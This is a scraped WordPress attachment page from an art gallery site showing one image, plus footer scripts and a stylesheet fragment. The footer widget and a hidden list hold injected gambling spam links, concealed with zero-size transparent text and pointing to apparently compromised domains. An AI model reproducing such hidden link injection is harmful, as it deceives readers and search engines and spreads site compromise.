					<a href="https://www.youtube.com/channel/UCFVtkpWhW-IMRx_RW8lQ3DA" class="cmsmasters_social_icon cmsmasters_social_icon_5 cmsmasters-icon-youtube-play cmsmasters_social_icon_color" title="YouTube" target="_blank"></a>
				</li>
		</ul>
	</div>
</div><div class="header_top_meta"><div class="meta_wrap"><a href="https://ivanguaderrama.com/nuevositio/our-gallery">Visit us</a>
<a href="https://www.ivanguaderramaonlinestore.com/">Buy Art</a>

<a href="https://ivanguaderrama.com/app-troubleshooting/">App Troubleshooting</a></div></div></div></div><div class="header_top_but closed"><span class="cmsmasters_theme_icon_slide_bottom"></span></div></div><div class="header_mid" data-height="98"><div class="header_mid_outer"><div class="header_mid_inner"><div class="logo_wrap"><a href="https://www.ivanguaderrama.com/" title="Ivan Guaderrama" class="logo">
	<img src="https://www.ivanguaderrama.com/wp-content/uploads/2019/08/ivan-guaderrama-art.png" alt="Ivan Guaderrama" /><img class="logo_retina" src="https://www.ivanguaderrama.com/wp-content/uploads/2019/08/ivan-guaderrama.png" alt="Ivan Guaderrama" width="148" height="45" /></a>
</div><div class="header_mid_inner_cont"><div class="resp_mid_nav_wrap"><div class="resp_mid_nav_outer"><a class="responsive_nav resp_mid_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)"></a></div></div><div class="mid_search_but_wrap"><a href="javascript:void(0)" class="mid_search_but cmsmasters_header_search_but cmsmasters_theme_icon_search"></a></div></div><!-- Start Navigation --><div class="mid_nav_wrap"><nav><div class="menu-primary-navigation-container"><ul id="navigation" class="mid_nav navigation"><li id="menu-item-14824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14824 menu-item-depth-0"><a><span class="nav_item_wrap"><span class="nav_title">ABOUT US</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-21665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21665 menu-item-depth-1"><a href="https://www.ivanguaderrama.com/mission-vision-values/"><span class="nav_item_wrap"><span class="nav_title">Our Mission, Vision and Values</span></span></a>	</li>
	<li id="menu-item-14893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14893 menu-item-depth-1"><a href="https://www.ivanguaderrama.com/contemporary-christian-artist/"><span class="nav_item_wrap"><span class="nav_title">Biography</span></span></a>	</li>
	<li id="menu-item-14905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14905 menu-item-depth-1"><a href="https://www.ivanguaderrama.com/our-gallery/"><span class="nav_item_wrap"><span class="nav_title">Our Gallery</span></span></a>	</li>
	<li id="menu-item-23216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23216 menu-item-depth-1"><a href="https://www.ivanguaderrama.com/meet-the-team/"><span class="nav_item_wrap"><span class="nav_title">Meet the Team</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-19327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19327 menu-item-highlight menu-item-depth-0"><a href="https://www.ivanguaderramaonlinestore.com"><span class="nav_item_wrap"><span class="nav_title">Online Store</span></span></a></li>
<li id="menu-item-19781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19781 menu-item-depth-0"><a><span class="nav_item_wrap"><span class="nav_title">Gallery</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-19932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19932 menu-item-depth-1"><a><span class="nav_item_wrap"><span class="nav_title">Art Collection</span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-24361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24361 menu-item-depth-subitem"><a href="https://www.ivanguaderrama.com/pet-paradise-collection/"><span class="nav_item_wrap"><span class="nav_title">Pet Paradise Collection</span></span></a>		</li>
		<li id="menu-item-24355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24355 menu-item-depth-subitem"><a href="https://www.ivanguaderrama.com/smiling-jesus-paintings-collection/"><span class="nav_item_wrap"><span class="nav_title">Smiling Jesus Paintings Collection</span></span></a>		</li>
		<li id="menu-item-19527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19527 menu-item-depth-subitem"><a href="https://www.ivanguaderrama.com/angel-painting/"><span class="nav_item_wrap"><span class="nav_title">Angel Paintings</span></span></a>		</li>
		<li id="menu-item-19753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19753 menu-item-depth-subitem"><a href="https://www.ivanguaderrama.com/christian-paintings/"><span class="nav_item_wrap"><span class="nav_title">Christian Paintings</span></span></a>		</li>
		<li id="menu-item-19838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19838 menu-item-depth-subitem"><a href="https://www.ivanguaderrama.com/heart-paintings/"><span class="nav_item_wrap"><span class="nav_title">Heart Paintings</span></span></a>		</li>
		<li id="menu-item-20736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20736 menu-item-depth-subitem"><a href="https://www.ivanguaderrama.com/interactive-art/"><span class="nav_item_wrap"><span class="nav_title">Interactive Art</span></span></a>		</li>
		<li id="menu-item-19919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19919 menu-item-depth-subitem"><a href="https://www.ivanguaderrama.com/scripture-art/"><span class="nav_item_wrap"><span class="nav_title">Scripture Art</span></span></a>		</li>
		<li id="menu-item-21082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21082 menu-item-depth-subitem"><a href="https://www.ivanguaderrama.com/christian-art-gifts/"><span class="nav_item_wrap"><span class="nav_title">Christian Art Gifts</span></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-19647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19647 menu-item-depth-1"><a href="https://www.ivanguaderrama.com/art-exhibitions/"><span class="nav_item_wrap"><span class="nav_title">Art Exhibitions</span></span></a>	</li>
	<li id="menu-item-20516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20516 menu-item-depth-1"><a href="https://www.ivanguaderrama.com/christian-wall-decor/"><span class="nav_item_wrap"><span class="nav_title">Home Decor</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-14889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14889 menu-item-depth-0"><a href="https://www.ivanguaderrama.com/blog/"><span class="nav_item_wrap"><span class="nav_title">Blog</span></span></a></li>
<li id="menu-item-21352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21352 menu-item-depth-0"><a><span class="nav_item_wrap"><span class="nav_title">Media</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-21351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21351 menu-item-depth-1"><a href="https://www.ivanguaderrama.com/videos/"><span class="nav_item_wrap"><span class="nav_title">Videos</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-14902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14902 menu-item-depth-0"><a href="https://www.ivanguaderrama.com/contact-us/"><span class="nav_item_wrap"><span class="nav_title">Contact Us</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-20678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20678 menu-item-depth-1"><a href="https://www.ivanguaderrama.com/inspirational-art/"><span class="nav_item_wrap"><span class="nav_title">Our Clients</span></span></a>	</li>
	<li id="menu-item-21401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21401 menu-item-depth-1"><a href="https://www.ivanguaderrama.com/san-jose-del-cabo-art-walk/"><span class="nav_item_wrap"><span class="nav_title">San Jose del Cabo Art Walk</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-23012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23012 menu-item-depth-0"><a href="https://www.ivanguaderrama.com/virtual-tour/"><span class="nav_item_wrap"><span class="nav_title">Virtual Tour</span></span></a></li>
</ul></div></nav></div><!-- Finish Navigation --></div></div></div></header>
<!-- Finish Header -->


<!-- Start Middle -->
<div id="middle">
<div class="headline cmsmasters_color_scheme_default">
				<div class="headline_outer">
					<div class="headline_color"></div><div class="headline_inner align_center">
					<div class="headline_aligner"></div><div class="headline_text"><h1 class="entry-title"><span>00787</span></h1><div class="cmsmasters_breadcrumbs"><div class="cmsmasters_breadcrumbs_inner"><a href="https://www.ivanguaderrama.com/" class="cms_home">Home</a>
	<span class="breadcrumbs_sep"> / </span>
	<span>00787</span></div></div></div></div></div></div><div class="middle_inner">
<div class="content_wrap fullwidth">

<!-- Start Content -->
<div class="middle_content entry"><div class="cmsmasters_attach_img image-attachment"><div class="cmsmasters_attach_img_info entry-meta"><h5 class="cmsmasters_attach_img_meta">Published <abbr class="published" title="March 7, 2023">March 7, 2023</abbr> at 1920&times;1280 in <a href="https://www.ivanguaderrama.com/lets-celebrate-women-and-their-greatness-ivan-guaderrama/" title="Let&#8217;s celebrate women and their greatness! &#8211; Ivan Guaderrama">Let&#8217;s celebrate women and their greatness! &#8211; Ivan Guaderrama</a>.</h5></div><figure class="cmsmasters_img_wrap"><a href="https://www.ivanguaderrama.com/wp-content/uploads/2023/03/00787.jpg" title="00787" rel="ilightbox[img_24030_696cfc5639c2c]" class="cmsmasters_img_link preloader highImg"><img width="1920" height="1280" src="https://www.ivanguaderrama.com/wp-content/uploads/2023/03/00787.jpg" class="full-width" alt="00787" title="00787" decoding="async" fetchpriority="high" srcset="https://www.ivanguaderrama.com/wp-content/uploads/2023/03/00787.jpg 1920w, https://www.ivanguaderrama.com/wp-content/uploads/2023/03/00787-300x200.jpg 300w, https://www.ivanguaderrama.com/wp-content/uploads/2023/03/00787-1024x683.jpg 1024w, https://www.ivanguaderrama.com/wp-content/uploads/2023/03/00787-768x512.jpg 768w, https://www.ivanguaderrama.com/wp-content/uploads/2023/03/00787-1536x1024.jpg 1536w, https://www.ivanguaderrama.com/wp-content/uploads/2023/03/00787-580x387.jpg 580w, https://www.ivanguaderrama.com/wp-content/uploads/2023/03/00787-860x573.jpg 860w, https://www.ivanguaderrama.com/wp-content/uploads/2023/03/00787-1160x773.jpg 1160w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></figure>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lets-celebrate-women-and-their-greatness-ivan-guaderrama/attachment/00787/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.ivanguaderrama.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.ivanguaderrama.com%2Flets-celebrate-women-and-their-greatness-ivan-guaderrama%2Fattachment%2F00787%2F">logged in</a> to post a comment.</p>
	</div><!-- #respond -->
	</div></div>
<!-- Finish Content -->



		</div>
	</div>
</div>
<!-- Finish Middle -->
	<!-- Start Bottom -->
	<div id="bottom" class="cmsmasters_color_scheme_first">
		<div class="bottom_bg">
			<div class="bottom_outer">
				<div class="bottom_inner sidebar_layout_14141414">
	<aside id="block-3" class="widget widget_block"><a href="https://athletics.ca/feed/products/situs-slot-terbaru" style="color:#0000;font-size:0px;">produk situs slot terbaru</a> <a href="https://www.preakness.com/en/products/slot-resmi.html" style="color:#0000;font-size:0px;&quot;">produk unggulan resmi</a> <a href="https://www.sinemensuel.com/es/products/daftar-slot-gacor" style="color:#0000;font-size:0px;">produk slot</a> <a href="https://www.totokyo.or.jp/jihou/products/thailand-slot" style="color:#0000;font-size:0px;">produk slot thailand</a> <a href="https://www.cand.uscourts.gov/filelibrary/products/dana-slot.html" style="color:#0000;font-size:0px;&quot;">produk slot dana</a> <a href="https://edujourney.microsoft.com/static/products/slot-dana.html" style="color:#0000;font-size:0px;&quot;">produk slot dana</a> <a href="https://instituteforpr.org/en/products/situs-slot-terbaru" style="color:#0000;font-size:0px;">situs slot terbaru</a> <a href="https://www.einfochips.com/en/products/akun-jp-slot" style="color:#0000;font-size:0px;">akun jp</a> <a href="https://reseau.maxxess.fr/BORNES/products/thailand-slot" style="color:#0000;font-size:0px;">produk unggulan slot thailand</a> <a href="https://operaplus.cz/banners/products/slot-maxwin.html" style="color:#0000;font-size:0px;&quot;">slot gampang maxwin</a> <a href="https://www.ilovepalermocalcio.com/img/products/slot-server-thailand.html" style="color:#0000;font-size:0px;&quot;">https://www.ilovepalermocalcio.com/img/products/slot-server-thailand.html</a> <a href="https://zpopk.pl/img/products/dana-slot" style="color:#0000;font-size:0px;">slot deposit dengan ewalet dana</a> <a href="https://spotme.com/img/products/akun-jp-slot.html" style="color:#0000;font-size:0px;&quot;">akun jp</a> <a href="https://www.ijn.com.my/nhalimk/products/link-slot" style="color:#0000;font-size:0px;">produk link slot</a> <a href="https://dit.ietcc.csic.es/es/products/slot-gacor-hari-ini" style="color:#0000;font-size:0px;">slot tergacor hari ini</a> <a href="https://www.imaginemuseum.com/img/products/rtp-slot-gacor" style="color:#0000;font-size:0px;">rtp live gacor</a> <a href="https://diamondsbyraymondlee.com/assets/products/bocoran-slot-gacor-hari-ini.html" style="color:#0000;font-size:0px;&quot;">bocoran slot gacor</a> <a href="https://nolisoli.ph/en/products/akun-slot-gacor.html" style="color:#0000;font-size:0px;&quot;">https://nolisoli.ph/en/products/akun-slot-gacor.html</a></aside>				</div>
			</div>
		</div>
	</div>
	<!-- Finish Bottom -->
	<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_to_top"><span></span></a>
</div>
<!-- Finish Main -->

<!-- Start Footer -->
<footer id="footer">
	<div class="footer cmsmasters_color_scheme_footer cmsmasters_footer_default">
	<div class="footer_inner">
		<div class="footer_inner_cont">
						<span class="footer_copyright copyright">
				Ivan Guaderrama Art Gallery © 2019 / All Rights Reserved			</span>
		</div>
	</div>
</div></footer>
<!-- Finish Footer -->

</div>
<span class="cmsmasters_responsive_width"></span>
<!-- Finish Page -->
<ul style="display:none">
    <li><a href="https://thepoisonreview.com/">slot online</a></li>
</ul>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/galleria-metropolia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.ivanguaderrama.com/wp-admin/admin-ajax.php";
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/cmsmasters-mega-menu/js/jquery.megaMenu.js?ver=1.2.9" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/cmsmasters-hover-slider.min.js?ver=1.0.0" id="cmsmasters-hover-slider-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/easy-pie-chart.min.js?ver=1.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/mousewheel.min.js?ver=1.0.0" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/owlcarousel.min.js?ver=1.0.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/request-animation-frame.min.js?ver=1.0.0" id="request-animation-frame-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/scrollspy.js?ver=1.0.0" id="scrollspy-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/scroll-to.min.js?ver=1.0.0" id="scroll-to-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/stellar.min.js?ver=1.0.0" id="stellar-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/waypoints.min.js?ver=1.0.0" id="waypoints-js"></script>
<script type="text/javascript" id="galleria-metropolia-script-js-extra">
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia","site_url":"https://www.ivanguaderrama.com/","ajaxurl":"https://www.ivanguaderrama.com/wp-admin/admin-ajax.php","nonce_ajax_like":"98c1739ba3","nonce_ajax_view":"3749c0076b","project_puzzle_proportion":"0.692","gmap_api_key":"AIzaSyAsMH5PTKOamFW1bpWhk868y7Q14OMqia8","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#4c4c4c","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the \u003Ca href='{pluginspage}' target='_blank'\u003E{type} plugin\u003C\\/a\u003E."};
//# sourceURL=galleria-metropolia-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/jquery.script.js?ver=1.0.0" id="galleria-metropolia-script-js"></script>
<script type="text/javascript" id="galleria-metropolia-theme-script-js-extra">
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#4c4c4c"};
//# sourceURL=galleria-metropolia-theme-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0" id="galleria-metropolia-theme-script-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/jquery.tweet.min.js?ver=1.3.1" id="twitter-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/smooth-sticky.min.js?ver=1.0.2" id="smooth-sticky-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/lazy-load/js/jquery.sonar.min.js?ver=0.6.1" id="jquery-sonar-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/lazy-load/js/lazy-load.js?ver=0.6.1" id="wpcom-lazy-load-images-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="fca_pc_client_js-js-extra">
/* <![CDATA[ */
var fcaPcEvents = [];
var fcaPcPost = {"title":"00787","type":"attachment","id":"24030","categories":[]};
var fcaPcOptions = {"pixel_types":["Facebook Pixel"],"capis":[],"ajax_url":"https://www.ivanguaderrama.com/wp-admin/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"6e9dc110a7","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
//# sourceURL=fca_pc_client_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.2.0" id="fca_pc_client_js-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.9" id="fca_pc_video_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ivanguaderrama.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ivanguaderrama.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/adaptive.css?ver=1.0.0
body_size: 4116
content:
@media only screen and (min-width:1440px){.cmsmasters_responsive_width{width:1440px}#page.cmsmasters_boxed{width:1240px}#page.cmsmasters_boxed #footer,#page.cmsmasters_boxed #header{width:1240px}.bottom_outer,.cmsmasters_row_inner,.cmsmasters_row_title_wrap,.content_wrap,.footer_inner_cont,.header_bot_inner,.header_mid_inner,.header_top_inner,.headline_inner,.post-password-form{width:1200px}}@media only screen and (max-width:1440px){ul.navigation>li>a{padding:0 10px}}@media only screen and (min-width:950px) and (max-width:1440px){#page .widget_custom_posts_tabs_entries .cmsmasters_tabs{margin:0 1px}#page .widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_wrap{margin-top:0}#page .widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_wrap li{margin-bottom:30px}#page .widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_list_item{width:100%;text-align:center}#page .widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_list{padding:0}}@media only screen and (min-width:1025px){.cmsmasters_responsive_width{width:1025px}.fixed_header #header{position:fixed}.header_top .top_nav_wrap nav,.header_top_outer{display:block!important}.button,.cmsmasters_button,button,input[type=button],input[type=submit]{padding:0 42px}.bot_nav>li.current-menu-ancestor>a>.nav_item_wrap:before,.bot_nav>li.current-menu-item>a>.nav_item_wrap:before,.bot_nav>li.current_page_item>a>.nav_item_wrap:before,.mid_nav>li.current-menu-ancestor>a>.nav_item_wrap:before,.mid_nav>li.current-menu-item>a>.nav_item_wrap:before,.mid_nav>li.current_page_item>a>.nav_item_wrap:before{content:'';width:100%;height:3px;margin:auto!important;position:absolute;left:0;right:0;top:auto;bottom:0}}@media only screen and (max-width:1024px){.cmsmasters_responsive_width{width:1024px}.headline_outer{background-attachment:scroll}.gallery.gallery-columns-6 .gallery-item,.gallery.gallery-columns-9 .gallery-item{width:29.89%}.gallery.gallery-columns-6 .gallery-item:nth-child(6n+1),.gallery.gallery-columns-6 .gallery-item:nth-child(9n+1),.gallery.gallery-columns-9 .gallery-item:nth-child(6n+1),.gallery.gallery-columns-9 .gallery-item:nth-child(9n+1){clear:none}.gallery.gallery-columns-6 .gallery-item:nth-child(3n+1),.gallery.gallery-columns-9 .gallery-item:nth-child(3n+1){clear:both}.gallery.gallery-columns-8 .gallery-item{width:21.56%}.gallery.gallery-columns-8 .gallery-item:nth-child(8n+1){clear:none}.gallery.gallery-columns-8 .gallery-item:nth-child(4n+1){clear:both}.gallery.gallery-columns-4 .gallery-item,.gallery.gallery-columns-5 .gallery-item,.gallery.gallery-columns-7 .gallery-item{width:46.56%}.gallery.gallery-columns-4 .gallery-item:nth-child(4n+1),.gallery.gallery-columns-4 .gallery-item:nth-child(5n+1),.gallery.gallery-columns-4 .gallery-item:nth-child(7n+1),.gallery.gallery-columns-5 .gallery-item:nth-child(4n+1),.gallery.gallery-columns-5 .gallery-item:nth-child(5n+1),.gallery.gallery-columns-5 .gallery-item:nth-child(7n+1),.gallery.gallery-columns-7 .gallery-item:nth-child(4n+1),.gallery.gallery-columns-7 .gallery-item:nth-child(5n+1),.gallery.gallery-columns-7 